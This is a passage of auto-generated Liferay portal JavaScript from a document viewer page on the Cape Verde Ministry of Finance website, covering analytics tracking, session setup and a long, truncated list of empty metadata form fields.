(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1473344",groupId:"198414",fileEntryUUID:"ceb781c4-5125-9db1-2b1a-ad81dfd9e0ef",title:"bo_31-12-2020_142 OE 2021",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1923335?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["1473344"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
